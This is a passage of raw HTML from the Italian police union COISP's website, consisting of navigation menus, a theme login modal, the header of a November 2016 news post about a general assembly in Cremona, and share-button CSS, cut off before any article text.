	<li id="menu-item-31943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31943"><a href="https://coisp.it/category/per-gli-operatori/sentenze/">Sentenze</a></li>
	<li id="menu-item-35463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35463"><a href="http://coisp.it/category/per-gli-operatori/assocral/">News Assocral</a></li>
</ul>
</li>
<li id="menu-item-40351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40351"><a href="#">Attività<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44097"><a href="https://coisp.it/il-coisp-sui-media/">IL COISP sui media</a></li>
	<li id="menu-item-40352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40352"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
	<li id="menu-item-40348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40348"><a href="https://coisp.it/category/attivita/comunicati/">Comunicati</a></li>
	<li id="menu-item-40350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40350"><a href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></li>
	<li id="menu-item-40349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40349"><a href="https://coisp.it/category/attivita/comunicati-stampa/">Comunicati Stampa</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://coisp.it/category/attivita-territoriale/">Dal territorio</a></li>
<li id="menu-item-40356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40356"><a href="#">Informazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32012"><a href="https://coisp.it/archivio-coisp-flash/">Archivio COISP Flash</a></li>
	<li id="menu-item-32187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32187"><a href="https://coisp.it/archivio-tg-coisp/">Archivio TG COISP</a></li>
</ul>
</li>
<li id="menu-item-61345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61345"><a href="#">Link utili<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-61346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61346"><a href="http://www.poliziadistato.it/">Polizia di Stato</a></li>
	<li id="menu-item-61347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61347"><a href="http://www.interno.it/">Ministero dell&#8217;Interno</a></li>
	<li id="menu-item-61348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61348"><a href="http://www.senato.it/">Senato della Repubblica</a></li>
	<li id="menu-item-61349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61349"><a href="http://www.camera.it/">Camera dei Deputati</a></li>
	<li id="menu-item-61350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61350"><a href="http://www.pariopportunita.gov.it/">Diritti e pari opportunità</a></li>
	<li id="menu-item-61351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61351"><a href="http://www.giustizia.it/">Ministero della Giustizia</a></li>
</ul>
</li>
<li id="menu-item-61352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61352"><a href="#">Categorie in evidenza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-61353" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61353"><a href="https://coisp.it/category/news/">News</a></li>
	<li id="menu-item-61355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61355"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li id="menu-item-61354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61354"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li id="menu-item-61357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61357"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
</ul>
</li>
<li id="menu-item-31993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31993"><a href="https://coisp.it/contatti/">Contatti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://coisp.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, 14 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-32948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32948"><a target="_blank" href="http://webmail.coisp.it"><i class="fa fa-envelope-open-o" aria-hidden="true"></i> Accesso webmail</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://coisp.it/">
				<img src="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
				<span class="td-visual-hidden">COISP</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://coisp.it/">
			<img class="td-retina-data" data-retina="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_mobile_retina.jpg" src="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_mobile.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://coisp.it/">
			<img src="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32521"><a href="https://coisp.it/">Homepage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-32717"><a href="#">Il COISP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32255"><a href="https://coisp.it/il-coisp/">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32748"><a href="https://coisp.it/lo-statuto/">Lo statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32743"><a href="https://coisp.it/lo-staff-nazionale/">Struttura nazionale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32716"><a href="http://coisp.it/struttura-territoriale/">Struttura territoriale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31935"><a href="https://coisp.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40355"><a href="#">Per gli operatori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32263"><a href="https://coisp.it/servizio-convenzioni-coisp-2/">Servizio convenzioni COISP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48769"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/Legge_121_1_Aprile_1981.pdf">Legge 1 Aprile 1981, n.121</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73074"><a href="https://coisp.it/wp-content/uploads/Circolari/2025/DECRETO-DEL-PRESIDENTE-DELLA-REPUBBLICA-24-aprile-1982-n.-335.pdf">DPR 335/82 &#8211; Ordinamento del Personale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37923"><a href="http://coisp.it/contratti-nazionali-di-lavoro-e-anq/">Contratti nazionali di lavoro personale non dirigente e A.N.Q.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72925"><a href="https://coisp.it/area-negoziale/">Area negoziale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39528"><a target="_blank" href="http://coisp.it/wp-content/uploads/assets/Commissioni-Paritetiche-Art.-26-DPR-395-1995.pdf">Accordo Commissioni paritetiche art.26 D.P.R. 395/95</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43924"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/dpr782-1985-Approvazione-regolamento-di-servizio-personale-Amministrazione-della-P.S..pdf">D.P.R 782/1985 &#8211; Regolamento di servizio dell&#8217;Amministrazione della P.S.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43925"><a href="https://coisp.it/wp-content/uploads/assets/dpr737-1981-Sanzioni-disciplinari-per-il-personale-dellAmministrazione-di-pubblica-sicurezza-e-regolamentazione-dei-relativi-procedimenti.pdf">D.P.R. 737/1981 Sanzioni disciplinari e relativi procedimenti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31941"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31942"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31943"><a href="https://coisp.it/category/per-gli-operatori/sentenze/">Sentenze</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35463"><a href="http://coisp.it/category/per-gli-operatori/assocral/">News Assocral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40351"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44097"><a href="https://coisp.it/il-coisp-sui-media/">IL COISP sui media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40352"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40348"><a href="https://coisp.it/category/attivita/comunicati/">Comunicati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40350"><a href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40349"><a href="https://coisp.it/category/attivita/comunicati-stampa/">Comunicati Stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32468"><a href="https://coisp.it/category/attivita-territoriale/">Dal territorio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40356"><a href="#">Informazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32012"><a href="https://coisp.it/archivio-coisp-flash/">Archivio COISP Flash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32187"><a href="https://coisp.it/archivio-tg-coisp/">Archivio TG COISP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-61345"><a href="#">Link utili</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61346"><a href="http://www.poliziadistato.it/">Polizia di Stato</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61347"><a href="http://www.interno.it/">Ministero dell&#8217;Interno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61348"><a href="http://www.senato.it/">Senato della Repubblica</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61349"><a href="http://www.camera.it/">Camera dei Deputati</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61350"><a href="http://www.pariopportunita.gov.it/">Diritti e pari opportunità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61351"><a href="http://www.giustizia.it/">Ministero della Giustizia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-61352"><a href="#">Categorie in evidenza</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-61353"><a href="https://coisp.it/category/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61355"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61354"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61357"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31993"><a href="https://coisp.it/contatti/">Contatti</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coisp.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://coisp.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti i post in News" class="entry-crumb" href="https://coisp.it/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-21852" class="post-21852 post type-post status-publish format-standard has-post-thumbnail category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://coisp.it/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coisp.it/author/luke71/">Redazione</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-25T08:42:00+01:00" >25 Novembre 2016</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21852">1333</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr 